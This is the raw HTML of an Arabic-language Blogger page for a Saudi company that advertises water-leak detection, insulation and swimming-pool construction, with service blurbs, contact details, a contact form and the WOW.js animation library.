<img alt='انشاء مسابح' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPDvSAlBkeXT6h5Z9WwFlGqOV5PjM-GMysfKhMFG6cFlijaUEmovHpRmxEIjFwJI3EHn_7JetQzRZZA56PY9aLVQIr9LaJym1pH14fL8zewnoYTkcIurV8H1vhlNVXUiBnNbXkcDZpO8QQqnmNswW7YotZNefhDNcmx-3ztzgVA6TkfWn8UYSBCeInFMw/s16000/WhatsApp%20Image%202022-11-10%20at%2023.02.41%20(1).jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.fix-serv.com/2019/09/Swimming-pools-construction.html'>
انشاء مسابح
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
في
<meta content='https://www.fix-serv.com/2019/09/Swimming-pools-construction.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.fix-serv.com/2019/09/Swimming-pools-construction.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-09-25T02:35:00+03:00'>2:35 ص</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.fix-serv.com/2019/09/Swimming-pools-construction.html#comment-form' onclick=''>
ليست هناك تعليقات:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-711425901'>
<a href='https://www.blogger.com/post-edit.g?blogID=5277730406379218515&postID=6887205562503634366&from=pencil' title='تعديل الرسالة'>
<img alt='icon18' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5277730406379218515&postID=6887205562503634366&target=email' target='_blank' title='إرسال بالبريد الإلكتروني'><span class='share-button-link-text'>إرسال بالبريد الإلكتروني</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5277730406379218515&postID=6887205562503634366&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='كتابة مدونة حول هذه المشاركة'><span class='share-button-link-text'>كتابة مدونة حول هذه المشاركة</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5277730406379218515&postID=6887205562503634366&target=twitter' target='_blank' title='‏المشاركة على X'><span class='share-button-link-text'>&#8207;المشاركة على X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5277730406379218515&postID=6887205562503634366&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='‏المشاركة في Facebook'><span class='share-button-link-text'>&#8207;المشاركة في Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5277730406379218515&postID=6887205562503634366&target=pinterest' target='_blank' title='‏المشاركة على Pinterest'><span class='share-button-link-text'>&#8207;المشاركة على Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='https://www.fix-serv.com/'>الصفحة الرئيسية</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
يتم التشغيل بواسطة <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5277730406379218515?origin\x3dhttps://www.fix-serv.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 20;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a><img class="center" src="" alt="" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='sidebar'>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='main-gallery wow fadeInleft' id='section-5' style='visibility: visible;'>
<div class='gallery-cell'>
<div class='testimonial'>
<img alt='leakage' class='testimonial-avatar' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFIZ7dcmXBd3J53Xtz0v-v9PwUni69_Z-5ePDRq-JNWIh0dQRi0vudgqvMRsaPVQ7vebasxW9cQtUz4NdvdXc7uFm-dO1GR4knOAciOeXQAqDMh4uUMLBmP2LRsw_YGRtS556s834vghI/s1600/pay-3208060_640.png'/>
<q class='testimonial-quote'>نضع رضا العميل وراحته ورضاه التام عن الخدمة في أولويات اهتمامنا.</q>
<span class='testimonial-author'>
شركة فـــ FIX ـــكس</span>
</div>
</div>
<div class='gallery-cell'>
<div class='testimonial'>
<img alt='leakage' class='testimonial-avatar' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtQOZJuhQIkNTUhg7g44VjWGTzMX2LV_m7m1lunfbC3m7B7izbCFGNQh2dSW0Kp2mVLEhh7VfYaBSVAfIIrMp1oEO5BebvdboVHDticYzCEOzH_t7bYXJMUxNBmlNU1G-SylLhzJpio4I/s1600/pay-3208069_640.png'/>
<q class='testimonial-quote'>
نوفر لعملائنا طرق&#1611;ا متعددة ومثالية ومناسبة لعلاج مختلف التسربات في مختلف الأماكن.
</q>
<span class='testimonial-author'>
شركة فـــ FIX ـــكس</span>
</div>
</div>
<div class='gallery-cell'>
<div class='testimonial'>
<img alt='leakage' class='testimonial-avatar' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGnnsMiWUvXuq-UKZyq7SwSQFUabRrjfbpKffhkZcbPGxfw2D-Mwt5bkgS6p9zTdkiDkfJWczyt03H088m21vgaMFetQlHM7OH5hPrys1bHoJ_HtzSqimZFH4eB_tdkl0Od2-Wq5DI4wQ/s1600/pay-3208061_640.png'/>
<q class='testimonial-quote'>

لدينا إمكانيات عمل العوازل للاسطح والخزانات وغيرها بمختلف أنواعها سواء منها ما كان حراريا أو مائيا أو ايجابيا أو سلبيا وباستخدام مواد قوية ذات جودة.

</q>
<span class='testimonial-author'>
شركة فـــ FIX ـــكس</span>
</div>
</div>
<div class='gallery-cell'>
<div class='testimonial'>
<img alt='leakage1' class='testimonial-avatar' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrWK3iJ8CHS7FC2A9GiuSNabsPxpvmhq3cwtnP4nlYIoKh9uPXUm8S9W1NGO5f9hzEdl50zCR_v4p-z9tU5lavpQe1o5ii00ZXlZxrFquw9RIARAzEr7sQSt-h456HCxhzU3LbMR4FpNg/s1600/pay-3208068_640.png'/>
<q class='testimonial-quote'>

لدينا الأجهزة الحديثة التي تعمل بالضغط النيتروجيني وذلك لاكتشاف خطوط المياه الباردة أو الساخنة أو خطوط الصرف الصحي.

</q>
<span class='testimonial-author'>
شركة فـــ FIX ـــكس</span>
</div>
</div>
<div class='gallery-cell'>
<div class='testimonial'>
<img alt='leakage2' class='testimonial-avatar' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2-E0R0-I2T3RFKhSYNQBaBqWe1U_rIsaKitUoE9vRxT7xNvz9Ys-bOXSTp6nWub7KC6G0gX3HCQw9rLyoIjd-4s2qHeKKWMCRSYfBYZzwRmeUT_kLvN-pHcUdjLVQ1Qxrr04z3TDWcg/s1600/pay-3208062_640.png'/>
<q class='testimonial-quote'>

ننجز مهامنا بدقة متناهية وفي وقت قياسي وذلك بسبب خبرتنا العريقة والتي اكتسبتها من خلال العمل لمدة سنوات عديدة في هذا المجال. 
 
</q>
<span class='testimonial-author'>
شركة فـــ FIX ـــكس</span>
</div>
</div>
<div class='gallery-cell'>
<div class='testimonial'>
<img alt='leakage3' class='testimonial-avatar' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic033_P8loqADEDDol8CHeCncjl-WVvqMLDtnyRsZwZeXKyMJku_8SNdPVZSzHgmc9M15Cc-1p_w45fz1f6qca__ah9l_mGqeqyMJ8AbWGrmCf_RED5z3q0_w5wdWzYysxpmlupcwAS38/s1600/pay-3208065_640.png'/>
<q class='testimonial-quote'>

أسعارنا تنافسية مناسبة لعملائها كافة مقارنة بشركات كشف التسربات والعزل الاخري  
.
</q>
<span class='testimonial-author'>
شركة فـــ FIX ـــكس</span>
</div>
</div>
<div class='gallery-cell'>
<div class='testimonial'>
<img alt='leakage5' class='testimonial-avatar' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ0Jbj5CxD24GuxD930VSBF2q0c5ray_duBiGMzJoIYIUpEACMZpn5qhD8P1syDLFOcUeM9qiPx9jTR4DrmonkCMoHxjvBOuvrmv2VcgiYkRinVgYxUgcGwY9cZX1HFLzfwD_blt98oj0/s1600/pay-3208066_640.png'/>
<q class='testimonial-quote'>


نقدم لعملائنا خدمة المتابعة بعد إنهاء حل المشكلة لضمان القضاء على مشكلة التسرب بصورة مثالية.

</q>
<span class='testimonial-author'>
شركة فـــ FIX ـــكس</span>
</div>
</div>
<div class='gallery-cell'>
<div class='testimonial'>
<img alt='leakage6' class='testimonial-avatar' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8RGUus3uBSnForRCYIdtAUOMFi8O5n9wez0kXjQ54s5g5TMH58OauQTK-vVdffr-W80dBjjICUP_vuBfR0vAUm8RRxUu8CVpaOQRjj_lyEXa-0T16aHGvvSfwkOo4Sr7GT8dKnVRK7-k/s1600/pay-3208071_640.png'/>
<q class='testimonial-quote'>
المعدات والأجهزة التي يتم استخدامها في عملية الاستكشاف تتميز بأنها أحدث ما تم إنتاجه في هذا المجال .</q>
<span class='testimonial-author'>شركة فـــ FIX ـــكس</span>
</div>
</div>
<div class='gallery-cell'>
<div class='testimonial'>
<img alt='leakage.' class='testimonial-avatar' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-Fq0cGAAE2kG0OUo6emABEN3H65TR_LJsapZqzFx6B1mGuRo0WQgnR-9JMnsP0PZOqslI1BCuZ_FtHMVikZfepVm0pqib37EKZ_C4mZ_BHce_XFZOTu_ZyfRybp6Guju78kSY-ZpgNsc/s1600/pay-3208063_640.png'/>
<q class='testimonial-quote'> 
لدينا فريق هندسي متكامل متخصص في انشاء المسابح وصيانتها بخبره وجوده عاليه مدعم بأحدث الاجهزه. 
</q>
<span class='testimonial-author'>شركة فـــ FIX ـــكس</span>
</div>
</div>
<div class='gallery-cell'>
<div class='testimonial'>
<img alt='pi-leakage' class='testimonial-avatar' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTz-Bhd_wfTMbgTabZ8PsWD3Simqq6rkI0YlIUxXcbC2sen_R2HSkq-Ma3njhoQ5WBv0mGfTeWYLUnNWNcJ7mIX4PVUKAhQiQQBi_KAOW-pwivFzK8lA1ixfGMgaCg7E7c_80h2283Gns/s1600/jon-tyson-478928-unsplash.png'/>
<q class='testimonial-quote'> 
يسعدنا دائما تواصلكم 

        <br/>
		الخط الساخن : 0549404231

</q>
<span class='testimonial-author'>
شركة فـــ FIX ـــكس</span>
</div>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-about-box' id='section-6'>
<div class='about-wrap row'>
<div class='about-title'>
<hr/>
<h5 class='works-heading'>كشف تسربات المياه</h5>
<br/>
<span>كشف بدون تكسير</span>
</div>
<div style='clear: both;'></div>
<!-- First -->
<div class='about-tiles wow fadeInright' data-wow-delay='0.2s' style='visibility: visible;'>
<div class='team-member text-center'>
<div class='team-img'>
<img alt='surface' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRQ1_lsHH41oZybVQkw8S4lwTQBof-Jk0cb7QQovSwt3LFzKk2B90SysI1PLRrkcNj50nSW4QZqaK8fBne2jsg_MVsp2KaoHsPs0Vkq5W08-tcJzMHfcTzSrgJiz7Y3YvIgcCU6WPXh_E/s1600/unilin_insatio1-1024x922-1-555x500.jpg'/>
<div class='overlay'>
<div class='team-details text-center'>
<h3 class='ex4'>عزل الاسطح بجده </h3>
<br/>
<p>
                نقدم خدمات عزل مائي, وحراري وعزل فوق البلاط. لدينا فريق عمل هندسي متكامل. 
              </p>
<div class='socials mt-20'>
<a href='https://www.facebook.com/fix4serv' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='https://twitter.com/Fixserv_com' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='#'><i class='fa fa-google-plus'></i></a>
<a href='#'><i class='fa fa-envelope'></i></a>
</div>
</div>
</div>
</div>
<span class='team-title'>الثقـه</span>
</div>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='about-tiles wow fadeInUp' data-wow-delay='0s' style='visibility: visible;'>
<div class='team-member text-center'>
<div class='team-img'>
<img alt='water' src='https://blogger.googleusercontent.com/img/a/AVvXsEieTw6GEgFKRL_I5rCf5rutx4lvE3UkX2a642RNOSlNaumgW-CnjPMDDN6rWiRn3epbQFn9L_sDyaetqkK9aDpJ0lLsta438N1-EVZo5qAA7K07bRoVPf4XCUW_r4Dl087MqfDL04Ex_5xcWIhgrP8Y7L-jcYGapNU--qDPXYt140UTmf_N9ji8h5sG=s16000'/>
<div class='overlay'>
<div class='team-details text-center'>
<h3 class='ex4'>انشاء المسابح وصيانتها </h3>
<br/>
<p>
						نقدم خدمات عزل انشاء المسابح وعزل الخزانات وصيانتها,عزل مائي وحراري بدعم فريق هندسي متخصص.
              </p>
<div class='socials mt-20'>
<a href='https://www.facebook.com/fix4serv' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='https://twitter.com/Fixserv_com' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='#'><i class='fa fa-google-plus'></i></a>
<a href='#'><i class='fa fa-envelope'></i></a>
</div>
</div>
</div>
</div>
<span class='team-title'>الجـوده</span>
</div>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='about-tiles wow fadeInleft' data-wow-delay='0.2s' style='visibility: visible;'>
<div class='team-member last text-center'>
<div class='team-img'>
<img alt='water' src='https://blogger.googleusercontent.com/img/a/AVvXsEgPqmFB3BbL8LRzFdZUWT2esJ9Vo9It-6ecxU7SNBjWIRMDWzvieBP_SJS_--t4GkVGpRfzyf8NivXLviXwXBP4I7aiZFiUrB20I5ELh0bJOiULBjPLClvqSkCG27A3mdC2QubwKtdiavAVBVsWWdnE534j_VMV_njPxk22A1muwOcTZY17Ebk6VaCl=s16000'/>
<div class='overlay'>
<div class='team-details text-center'>
<h3 class='ex4'>كشف تسربات المياه بجده </h3>
<br/>
<p>  
الاجهزه التي نستخدمها أحدث ما تم إنتاجه في هذا المجال 
فهي تستطيع اكتشاف وتحديد أماكن التسربات غير الظاهرية دون أي خسائر مادية أو تشوهات في المنظر الجمالي للمبنى

              </p>
<div class='socials mt-20'>
<a href='https://www.facebook.com/fix4serv' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='https://twitter.com/Fixserv_com' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='#'><i class='fa fa-google-plus'></i></a>
<a href='#'><i class='fa fa-envelope'></i></a>
</div>
</div>
</div>
</div>
<span class='team-title'>الأمـانه </span>
</div>
</div>
<!-- Third Ends -->
</div></div>
<div class='insta-wrap' id='section-7'>
<div class='contact-title'>
<span> الخدمة متاحة 24 ساعة علي مدار الأسبوع
  </span>
</div>
<div style='clear:both'></div>
<div class='contact_list_wrapper'>
</div>
<div style='clear:both'></div>
<div class='row' id='sora_blogger_cntct_form'>
<div class='wrap-me wow fadeInright' data-wow-delay='0.2s' style='visibility: visible;'>
<div class='sora-contact-widget section' id='Contact Widget' name='Contact Form Widget'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
<span class='name-bg'>الأسم * </span>
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
<span class='email-bg'>الأيميل *</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
<span class='message-bg'>الرساله *</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<span class='send-bg'>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/></span>
<span class='clear-bg'><input class='contact-form-button contact-form-button-submit clear-button' type='reset' value='Clear'/></span>
<p></p>
<div style='max-width: 100%; text-align: center; width: 100%;'>
<div class='contact-form-error-message' id='ContactForm1_contact-form-error-message'>
</div>
<div class='contact-form-success-message' id='ContactForm1_contact-form-success-message'>
</div>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<br/>
</div><div class='map-me wow fadeInleft' data-wow-delay='0s' style='visibility: visible;'>
<div class='contact-other'>
<p class='works-heading'>
توصل معنا الآن
  
                </p>
<!-- اتصل الان كود <script src="https://apps.elfsight.com/p/platform.js" defer="defer" ></script> <div class="elfsight-app-116c630a-71a5-46fb-a751-425e2f8605ff"></div> -->
<ul class='con-list '>
<li><i class='lnr lnr-map'></i> العنوان  : جدة - مكة - الطائف - ينبع </li>
<li><i class='lnr lnr-phone'></i>  الهاتف : <a href='tel:+966549404231f'>0549404231</a>
</li>
<li><i class='lnr lnr-envelope'></i>الأيميل : 

admin@fix-serv.com </li>
</ul>
</div>
</div>
</div>
</div>
<!-- رابط اتصل الان -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
</ul>
</div>
</div></div>
<p class='ex4'>
All Rights Reserved to Fix-serv Company 2022</p>
<div class='jugas_footer_copyleft'>
<a href='' id='mycontent' rel='' style='visibility:hidden ;'></a>
<script type='text/javascript'>
//<![CDATA[
document.write(unescape('%3C%61%20%68%72%65%66%3D%22%68%74%74%70%3A%2F%2F%77%64%62%6C%6F%6F%67%2E%62%6C%6F%67%73%70%6F%74%2E%63%6F%6D%22%20%72%65%6C%3D%22%64%6F%66%6F%6C%6C%6F%77%22%20%69%64%3D%27%77%64%62%6C%6F%6F%67%27%20%74%61%72%67%65%74%3D%22%5F%62%6C%61%6E%6B%22%3E%39%27%44%45%20%27%44%45%2F%48%46%3C%2F%61%3E'));
//]]>
</script>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/fix4serv' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Fixserv_com/' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='bloglovin' href='https://www.bloglovin.com/@fixserv' title='bloglovin'></a></li>
<li><a class='instagram' href='https://www.instagram.com/fixserv_com/' title='instagram'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCM1y-NlJW5LnlA-ILjLcTQw' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>





</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

